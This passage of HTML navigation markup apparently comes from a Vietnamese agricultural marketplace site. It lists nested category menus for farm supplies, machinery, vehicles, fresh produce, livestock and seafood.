                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vietnam Agriculture Machines</a></li>
                                                                                                            <li><a href="/rice-transplanters-c521.html">Rice Transplanters</a></li>
                                                                                                            <li><a href="/pesticide-spraying-drone-c522.html">Pesticide Spraying Drone</a></li>
                                                                                                        <li class="see-all"><a href="/vietnam-agriculture-machines-c489.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/for-foreign-buyers-c488.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/vat-tu---phu-kien-c184.html" class=""><span>•</span> Vật tư - Phụ kiện                                 <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Vật tư - Phụ kiện </a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vat-tu-nong-nghiep-c185.html">Vật tư nông nghiệp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vật tư nông nghiệp</a></li>
                                                                                                            <li><a href="/cay-giong-c328.html">Cây giống</a></li>
                                                                                                            <li><a href="/con-giong-c329.html">Con giống</a></li>
                                                                                                            <li><a href="/hat-giong-c413.html">Hạt giống</a></li>
                                                                                                            <li><a href="/thuc-an-chan-nuoi-c331.html">Thức ăn chăn nuôi</a></li>
                                                                                                            <li><a href="/phan-bon-c332.html">Phân bón</a></li>
                                                                                                            <li><a href="/thuoc-thu-y-c333.html">Thuốc thú y</a></li>
                                                                                                            <li><a href="/thuoc-bvtv-c334.html">Thuốc BVTV</a></li>
                                                                                                        <li class="see-all"><a href="/vat-tu-nong-nghiep-c185.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vat-tu-trong-lan-c490.html">Vật tư trồng lan</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vật tư trồng lan</a></li>
                                                                                                            <li><a href="/chau-nhua-gia-dat-gia-go-c491.html">Chậu nhựa, giả đất, giả gỗ</a></li>
                                                                                                            <li><a href="/che-pham-phan-bon--c492.html">Chế phẩm, phân bón lan, nấm, thuốc,...</a></li>
                                                                                                            <li><a href="/moc-treo-que-cam-kep-buom-c493.html">Móc treo, que cắm, kẹp, thẻ,...</a></li>
                                                                                                            <li><a href="/keo-xit-tao-vo-thong--c494.html">Keo, xịt, tảo, vỏ thông, ....</a></li>
                                                                                                        <li class="see-all"><a href="/vat-tu-trong-lan-c490.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/vat-tu-thuy-canh-c433.html">Vật tư thủy canh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Vật tư thủy canh</a></li>
                                                                                                            <li><a href="/but-do-nong-do-c440.html">Bút đo nồng độ</a></li>
                                                                                                            <li><a href="/chau-trong-thuy-canh-c463.html">Chậu trồng thủy canh</a></li>
                                                                                                            <li><a href="/dinh-duong-thuy-canh-c441.html">Dinh dưỡng thủy canh</a></li>
                                                                                                            <li><a href="/vat-tu-thuy-canh-c434.html">Viên nén xơ dừa, mụn dừa</a></li>
                                                                                                            <li><a href="/ro-nhua-thuy-canh-c442.html">Rọ nhựa thủy canh</a></li>
                                                                                                        <li class="see-all"><a href="/vat-tu-thuy-canh-c433.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/luoi-chan-c455.html">Lưới chắn</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Lưới chắn</a></li>
                                                                                                            <li><a href="/luoi-che-nang-c456.html">Lưới che nắng</a></li>
                                                                                                            <li><a href="/luoi-chan-con-trung-c457.html">Lưới chắn côn trùng</a></li>
                                                                                                            <li><a href="/luoi-nuoi-trong-thuy-san-c458.html">Lưới nuôi trồng thủy sản</a></li>
                                                                                                            <li><a href="/luoi-chan-dong-vat-c459.html">Lưới chắn động vật</a></li>
                                                                                                            <li><a href="/luoi-phoi-nong-san-c460.html">Lưới phơi nông sản</a></li>
                                                                                                            <li><a href="/luoi-chan-gio-bun-la-c461.html">Lưới chắn gió/ bùn/ lá</a></li>
                                                                                                            <li><a href="/luoi-hang-rao-c462.html">Lưới hàng rào</a></li>
                                                                                                        <li class="see-all"><a href="/luoi-chan-c455.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/phu-kien-hoa---cay-canh-c347.html">Phụ kiện Hoa - Cây cảnh</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Phụ kiện Hoa - Cây cảnh</a></li>
                                                                                                            <li><a href="/chau-hoa-nhua-c430.html">Chậu hoa nhựa</a></li>
                                                                                                            <li><a href="/chau-sanh-su-c431.html">Chậu sứ/ chậu sành</a></li>
                                                                                                            <li><a href="/binh-tuoi-hoa-c432.html">Bình tưới hoa</a></li>
                                                                                                            <li><a href="/chau-nhua-mem-deo-c495.html">Chậu nhựa mềm (dẻo)</a></li>
                                                                                                            <li><a href="/tui-bau-uom-cay-c496.html">Túi bầu ươm cây</a></li>
                                                                                                        <li class="see-all"><a href="/phu-kien-hoa---cay-canh-c347.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/phu-kien-trong-trot-c348.html">Phụ kiện-Vật tư Công nghệ cao</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Phụ kiện-Vật tư Công nghệ cao</a></li>
                                                                                                            <li><a href="/tui-vai-dia-ky-thuat-c497.html">Túi vải địa kỹ thuật</a></li>
                                                                                                            <li><a href="/khay-xop-84-112-lo-c498.html">Khay xốp 84, 112 lỗ</a></li>
                                                                                                        <li class="see-all"><a href="/phu-kien-trong-trot-c348.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/phu-kien-khac-c352.html">Phụ kiện khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Phụ kiện khác</a></li>
                                                                                                            <li><a href="/phu-kien-trong-trot-c481.html">Phụ kiện trồng trọt</a></li>
                                                                                                            <li><a href="/phu-kien-chan-nuoi-c482.html">Phụ kiện chăn nuôi</a></li>
                                                                                                            <li><a href="/phu-kien-trong-rau-sach-c483.html">Phụ kiện trồng rau sạch</a></li>
                                                                                                        <li class="see-all"><a href="/phu-kien-khac-c352.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/vat-tu---phu-kien-c184.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/may-nong-nghiep-c198.html" class=""><span>•</span> Máy nông nghiệp                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Máy nông nghiệp</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ho-tro-trong-trot-c200.html">Hỗ trợ trồng trọt</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hỗ trợ trồng trọt</a></li>
                                                                                                            <li><a href="/may-cay-lua-c232.html">Máy cấy lúa</a></li>
                                                                                                            <li><a href="/may-gat-c233.html">Máy gặt</a></li>
                                                                                                            <li><a href="/may-tuot-lua-c234.html">Máy tuốt lúa</a></li>
                                                                                                            <li><a href="/may-cay-c235.html">Máy cày</a></li>
                                                                                                            <li><a href="/may-sa-lua-thang-hang-c236.html">Máy sạ lúa thẳng hàng</a></li>
                                                                                                            <li><a href="/may-khoan-lo-trong-cay-c250.html">Máy khoan lỗ trồng cây</a></li>
                                                                                                            <li><a href="/may-lam-dat-da-nang-c251.html">Máy làm đất đa năng</a></li>
                                                                                                        <li class="see-all"><a href="/ho-tro-trong-trot-c200.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ho-tro-thu-hoach-c201.html">Hỗ trợ thu hoạch</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hỗ trợ thu hoạch</a></li>
                                                                                                            <li><a href="/may-tach-hat-ngo-c237.html">Máy tách hạt ngô</a></li>
                                                                                                            <li><a href="/may-boc-vo-lac-c238.html">Máy bóc vỏ lạc</a></li>
                                                                                                            <li><a href="/may-hai-che-c239.html">Máy hái chè</a></li>
                                                                                                            <li><a href="/may-thu-hoach-mia-c240.html">Máy thu hoạch Mía</a></li>
                                                                                                            <li><a href="/may-gom-hat-mai-c241.html">Máy gom hạt mài</a></li>
                                                                                                            <li><a href="/may-xay-xat-c243.html">Máy xay xát</a></li>
                                                                                                            <li><a href="/may-cat-tia-cay-c244.html">Máy cắt tỉa cây</a></li>
                                                                                                        <li class="see-all"><a href="/ho-tro-thu-hoach-c201.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-cat-co-bon-phan-c203.html">Máy cắt cỏ, bón phân</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy cắt cỏ, bón phân</a></li>
                                                                                                            <li><a href="/may-bon-phan-cao-su-c249.html">Máy bón phân cao su</a></li>
                                                                                                            <li><a href="/may-cat-co-c245.html">Máy cắt cỏ</a></li>
                                                                                                            <li><a href="/may-xac-co-c246.html">Máy xạc cỏ</a></li>
                                                                                                            <li><a href="/may-xoi-dat-c247.html">Máy xới đất</a></li>
                                                                                                            <li><a href="/may-keo-c248.html">Máy kéo</a></li>
                                                                                                        <li class="see-all"><a href="/may-cat-co-bon-phan-c203.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-lam-nghiep-c204.html">Máy lâm nghiệp</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy lâm nghiệp</a></li>
                                                                                                            <li><a href="/cua-may-c266.html">Cưa máy</a></li>
                                                                                                            <li><a href="/may-bom-chua-chay-c267.html">Máy bơm chữa cháy</a></li>
                                                                                                            <li><a href="/may-dinh-vi-di-rung-c268.html">Máy định vị đi rừng</a></li>
                                                                                                            <li><a href="/may-do-cuong-do-quang-hop-c269.html">Máy đo cường độ quang hợp</a></li>
                                                                                                            <li><a href="/may-do-chieu-cao-cay-c270.html">Máy đo chiều cao cây</a></li>
                                                                                                            <li><a href="/may-do-duong-kinh-cay-c271.html">Máy đo đường kính cây</a></li>
                                                                                                        <li class="see-all"><a href="/may-lam-nghiep-c204.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/bao-quan-che-bien-c210.html">Bảo quản chế biến</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Bảo quản chế biến</a></li>
                                                                                                            <li><a href="/may-phan-loai-thuy-san-c454.html">Máy phân loại thủy sản</a></li>
                                                                                                            <li><a href="/may-say-nong-san-c262.html">Máy sấy nông sản</a></li>
                                                                                                            <li><a href="/may-xay-ca-phe-c263.html">Máy xay cà phê</a></li>
                                                                                                            <li><a href="/may-rang-hat-tu-dong-c264.html">Máy rang hạt tự động</a></li>
                                                                                                            <li><a href="/may-ep-dau-thuc-vat-c265.html">Máy ép dầu thực vật</a></li>
                                                                                                        <li class="see-all"><a href="/bao-quan-che-bien-c210.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-xuc---may-ui-c316.html">Máy xúc - Máy ủi</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy xúc - Máy ủi</a></li>
                                                                                                            <li><a href="/may-xuc-doosan-c317.html">Máy xúc, ủi bánh xích</a></li>
                                                                                                            <li><a href="/banh-lop-c505.html">Máy xúc, ủi bánh lốp</a></li>
                                                                                                            <li><a href="/dieu-khien-thuy-luc-c506.html">Điều khiển thủy lực</a></li>
                                                                                                            <li><a href="/truyen-dong-cap-c507.html">Truyền động cáp</a></li>
                                                                                                            <li><a href="/may-xuc-gau-ngua-c508.html">Máy xúc gầu ngửa</a></li>
                                                                                                            <li><a href="/may-xuc-gau-sap-nghich-c509.html">Máy xúc gầu sấp</a></li>
                                                                                                            <li><a href="/may-ui-thuong-c510.html">Máy ủi thường</a></li>
                                                                                                            <li><a href="/may-ui-van-nang-c511.html">Máy ủi vạn năng</a></li>
                                                                                                        <li class="see-all"><a href="/may-xuc---may-ui-c316.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/may-tach-mau-c443.html">Máy tách màu</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Máy tách màu</a></li>
                                                                                                            <li><a href="/may-tach-mau-gao-c444.html">Máy tách màu gạo</a></li>
                                                                                                            <li><a href="/may-phan-loai-mau-tra-c445.html">Máy phân loại màu trà</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-ca-phe-c446.html">Máy tách màu cà phê</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-dieu-c447.html">Máy tách màu hạt điều</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-dau-c448.html">Máy tách màu hạt đậu</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-mac-ca-c449.html">Máy tách màu mắc ca</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-tieu-c450.html">Máy tách màu hạt tiêu</a></li>
                                                                                                            <li><a href="/may-tach-mau-hat-bo-bo-c451.html">Máy tách màu hạt bo bo</a></li>
                                                                                                            <li><a href="/may-tach-mau-me-vung-c452.html">Máy tách màu mè-vừng</a></li>
                                                                                                        <li class="see-all"><a href="/may-tach-mau-c443.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/loai-khac-c212.html">Loại khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Loại khác</a></li>
                                                                                                            <li><a href="/may-thai-rau-cu-qua-c256.html">Máy thái rau củ quả</a></li>
                                                                                                            <li><a href="/may-ap-trung-gia-cam-c257.html">Máy ấp trứng gia cầm</a></li>
                                                                                                            <li><a href="/may-diet-con-trung-c354.html">Máy diệt côn trùng</a></li>
                                                                                                            <li><a href="/may-bom-nuoc-c355.html">Máy bơm nước</a></li>
                                                                                                            <li><a href="/may-do-dien-tich-dat-c255.html">Máy đo diện tích đất</a></li>
                                                                                                            <li><a href="/may-cat-mo-ga-c252.html">Máy cắt mỏ gà</a></li>
                                                                                                            <li><a href="/may-do-ca-c253.html">Máy dò cá</a></li>
                                                                                                            <li><a href="/binh-phun-thuoc-c254.html">Bình phun thuốc</a></li>
                                                                                                        <li class="see-all"><a href="/loai-khac-c212.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/may-nong-nghiep-c198.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/thiet-bi-phuong-tien-c202.html" class=""><span>•</span> Thiết bị-Phương tiện                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Thiết bị-Phương tiện</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thiet-bi-nn-cong-nghe-cao-c305.html">Thiết bị-Máy NN Công nghệ cao</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị-Máy NN Công nghệ cao</a></li>
                                                                                                            <li><a href="/may-bay-phun-thuoc-tru-sau-c523.html">Máy bay phun thuốc sâu</a></li>
                                                                                                            <li><a href="/may-bay-bon-phan-c499.html">Máy bay bón phân</a></li>
                                                                                                            <li><a href="/robot-gieo-hat-c500.html">Robot gieo hạt</a></li>
                                                                                                        <li class="see-all"><a href="/thiet-bi-nn-cong-nghe-cao-c305.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thiet-bi-nn--nong-cu-c302.html">Thiết bị khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thiết bị khác</a></li>
                                                                                                            <li><a href="/thiet-bi-nong-nghiep-c476.html">Thiết bị nông nghiệp</a></li>
                                                                                                            <li><a href="/thiet-bi-lam-nghiep-c477.html">Thiết bị lâm nghiệp</a></li>
                                                                                                            <li><a href="/thiet-bi-ngu-nghiep-c478.html">Thiết bị ngư nghiệp</a></li>
                                                                                                            <li><a href="/thiet-bi-bao-quan--che-bien-c479.html">Thiết bị bảo quản- chế biến</a></li>
                                                                                                            <li><a href="/nong-cu-c480.html">Nông cụ</a></li>
                                                                                                        <li class="see-all"><a href="/thiet-bi-nn--nong-cu-c302.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/xe-tai-cac-loai-c374.html">Xe tải các loại</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Xe tải các loại</a></li>
                                                                                                            <li><a href="/xe-tai-c377.html">Xe tải</a></li>
                                                                                                            <li><a href="/xe-tai-thung-co-mui-c378.html">Xe tải thùng có mui</a></li>
                                                                                                            <li><a href="/xe-tai-thung-kin-c379.html">Xe tải thùng kín</a></li>
                                                                                                            <li><a href="/xe-tai-thung-lung-c380.html">Xe tải thùng lửng</a></li>
                                                                                                            <li><a href="/xe-tai-thung-dong-lanh-c381.html">Xe tải thùng đông lạnh</a></li>
                                                                                                            <li><a href="/xe-tai-ben-howo-c382.html">Xe tải ben HOWO</a></li>
                                                                                                            <li><a href="/xe-tai-cau-c383.html">Xe tải cẩu</a></li>
                                                                                                            <li><a href="/xe-tai-tu-do-c384.html">Xe tải tự đổ</a></li>
                                                                                                        <li class="see-all"><a href="/xe-tai-cac-loai-c374.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/xe-chuyen-dung-c375.html">Xe chuyên dụng</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Xe chuyên dụng</a></li>
                                                                                                            <li><a href="/xe-cho-hang-c385.html">Xe chở hàng</a></li>
                                                                                                            <li><a href="/xe-bon-xitec-c386.html">Xe bồn (xitec)</a></li>
                                                                                                            <li><a href="/xe-ben-c387.html">Xe ben</a></li>
                                                                                                            <li><a href="/xe-cho-container-c388.html">Xe chở container</a></li>
                                                                                                            <li><a href="/xe-cho-nhien-lieu-c389.html">Xe chở nhiên liệu</a></li>
                                                                                                            <li><a href="/xe-ben-tu-do-c390.html">Xe ben (tự đổ)</a></li>
                                                                                                            <li><a href="/xe-tron-be-tong-vua-c391.html">Xe trộn bê tông/ vữa</a></li>
                                                                                                        <li class="see-all"><a href="/xe-chuyen-dung-c375.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/xe-o-to-khac-c376.html">Xe/ Ô tô khác</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Xe/ Ô tô khác</a></li>
                                                                                                            <li><a href="/o-to-khac-c392.html">Ô tô khác</a></li>
                                                                                                            <li><a href="/xe-cau-c393.html">Xe cẩu</a></li>
                                                                                                        <li class="see-all"><a href="/xe-o-to-khac-c376.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                        <li class="see-all"><a href="/thiet-bi-phuong-tien-c202.html">Xem tất cả</a></li>
                                </ul>
                                                    </li>
                                            <li class="has-children">
                            <a href="/thuc-pham-tuoi-c125.html" class=""><span>•</span> Thực phẩm tươi                                <i class="arrow-hover"></i>                            </a>
                                                            <ul class="cd-secondary-dropdown flex-wrap is-hidden">
                                    <li class="go-back"><a href="#0">Thực phẩm tươi</a></li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/rau-cu-qua-c39.html">Rau củ quả</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Rau củ quả</a></li>
                                                                                                            <li><a href="/rau-tuoi-c62.html">Rau tươi</a></li>
                                                                                                            <li><a href="/rau-cu-qua-huu-co-c63.html">Rau củ quả hữu cơ</a></li>
                                                                                                            <li><a href="/cu-c64.html">Củ</a></li>
                                                                                                            <li><a href="/qua-c65.html">Qủa</a></li>
                                                                                                            <li><a href="/rau-cu-qua-dong-lanh-c66.html">Rau củ quả đông lạnh</a></li>
                                                                                                            <li><a href="/loai-khac-c127.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/rau-cu-qua-c39.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/trai-cay-hoa-qua-c40.html">Trái cây - hoa quả</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Trái cây - hoa quả</a></li>
                                                                                                            <li><a href="/trai-cay-tuoi-c67.html">Trái cây tươi</a></li>
                                                                                                            <li><a href="/trai-cay-huu-co-c68.html">Trái cây hữu cơ</a></li>
                                                                                                            <li><a href="/trai-cay-nhap-khau-c69.html">Trái cây nhập khẩu</a></li>
                                                                                                            <li><a href="/trai-cay-dong-hop-c70.html">Trái cây đóng hộp</a></li>
                                                                                                            <li><a href="/trai-cay-dong-lanh-c71.html">Trái cây đông lạnh</a></li>
                                                                                                            <li><a href="/loai-khac-c72.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/trai-cay-hoa-qua-c40.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/ngu-coc---hat-c41.html">Ngũ cốc - hạt</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Ngũ cốc - hạt</a></li>
                                                                                                            <li><a href="/gao-c86.html">Gạo </a></li>
                                                                                                            <li><a href="/ngo-khoai-san-c87.html">Ngô/ Khoai/ Sắn</a></li>
                                                                                                            <li><a href="/dau-xanh--dau-tuong-c88.html">Đậu xanh- đậu tương</a></li>
                                                                                                            <li><a href="/lua-mi---lua-mach-c89.html">Lúa mì - Lúa mạch</a></li>
                                                                                                            <li><a href="/lac--dau-phong-c93.html">Lạc ( Đậu Phộng)</a></li>
                                                                                                            <li><a href="/hat-cac-loai-dieu-bi-oc-cho--c128.html">Hạt các loại (điều, bí, óc chó, …)</a></li>
                                                                                                            <li><a href="/loai-khac-c94.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/ngu-coc---hat-c41.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/gia-suc-c42.html">Gia súc</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Gia súc</a></li>
                                                                                                            <li><a href="/thit-lon-c414.html">Thịt lợn</a></li>
                                                                                                            <li><a href="/lon-sieu-nac---rung---man---se-c95.html">Lợn siêu nạc - rừng - mán - sề…</a></li>
                                                                                                            <li><a href="/bo-thit---bo-cay---be--c96.html">Bò thịt - bò cày - bê …</a></li>
                                                                                                            <li><a href="/thit-bo-nhap-khau-c97.html">Thịt bò nhập khẩu</a></li>
                                                                                                            <li><a href="/trau-thit---troi---cay---nghe-c98.html">Trâu/ thịt trâu - trọi - cày - nghé…</a></li>
                                                                                                            <li><a href="/loai-khac-c99.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/gia-suc-c42.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/gia-cam-c43.html">Gia cầm</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Gia cầm</a></li>
                                                                                                            <li><a href="/ga-choi--do---mia---tre---gi---dong-tao--tam-hoang-c102.html">Gà chọi- đỏ - mía - tre - gi - đông tảo- tam hoàng...</a></li>
                                                                                                            <li><a href="/trung-ga-cac-loai-c103.html">Trứng gà các loại </a></li>
                                                                                                            <li><a href="/vit-c104.html">Vịt</a></li>
                                                                                                            <li><a href="/ngan-c105.html">Ngan</a></li>
                                                                                                            <li><a href="/ngong-c106.html">Ngỗng</a></li>
                                                                                                            <li><a href="/trung-vit---ngan---ngong-c107.html">Trứng Vịt - Ngan - Ngỗng</a></li>
                                                                                                            <li><a href="/loai-khac-c108.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/gia-cam-c43.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/thuy-san-c47.html">Thủy sản</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Thủy sản</a></li>
                                                                                                            <li><a href="/ca-song-c129.html">Cá Sông</a></li>
                                                                                                            <li><a href="/ca-dong-c130.html">Cá Đồng</a></li>
                                                                                                            <li><a href="/ca-ao-c131.html">Cá ao</a></li>
                                                                                                            <li><a href="/tom---cua-c132.html">Tôm - cua</a></li>
                                                                                                            <li><a href="/luon---trach-c133.html">Lươn - trạch</a></li>
                                                                                                            <li><a href="/loai-khac-c134.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/thuy-san-c47.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/hai-san-c51.html">Hải sản</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Hải sản</a></li>
                                                                                                            <li><a href="/ca-bien-cac-loai-chim-thu-ngu-map-c135.html">Cá biển các loại (chim, thu, ngừ, mập,…)</a></li>
                                                                                                            <li><a href="/muc---bach-tuoc-c136.html">Mực - Bạch tuộc</a></li>
                                                                                                            <li><a href="/ngao-so-oc-hen-hau-ha-c137.html">Ngao, Sò, Ốc, Hến, Hàu, Hà,…</a></li>
                                                                                                            <li><a href="/tom-su---tom-hum-c138.html">Tôm sú - Tôm hùm</a></li>
                                                                                                            <li><a href="/cua---ghe---cua-hoang-de-c139.html">Cua - Ghẹ - Cua Hoàng Đế</a></li>
                                                                                                            <li><a href="/rong-bien-c140.html">Rong biển</a></li>
                                                                                                            <li><a href="/do-kho-c141.html">Đồ khô</a></li>
                                                                                                            <li><a href="/loai-khac-c142.html">Loại khác</a></li>
                                                                                                        <li class="see-all"><a href="/hai-san-c51.html">Xem tất cả</a></li>
                                                </ul>
                                                                                    </li>
                                                                            <li class="has-children has-lg-4 has-md-4 has-sm-4 has-xs-4">
                                            <a href="/dac-san-c126.html">Đặc sản</a>
                                            <i class="next-lv"></i>                                                                                            <ul class="cd-third-dropdown is-hidden">
                                                    <li class="go-back"><a href="#0">Đặc sản</a></li>
                                                                                                            <li><a href="/de-c143.html">Dê </a></li>
                                                                                                            <li><a href="/tho-c144.html">Thỏ</a></li>
                                                                                                            <li><a href="/ngua-c145.html">Ngựa</a></li>
                                                                                                            <li><a href="/chim-cut-bo-cau-se--c146.html">Chim (cút, bồ câu, sẻ, …)</a></li>
                                                                                                            <li><a href="/da-dieu-thit-trung--c147.html">Đà điểu (thịt, trứng, …)</a></li>
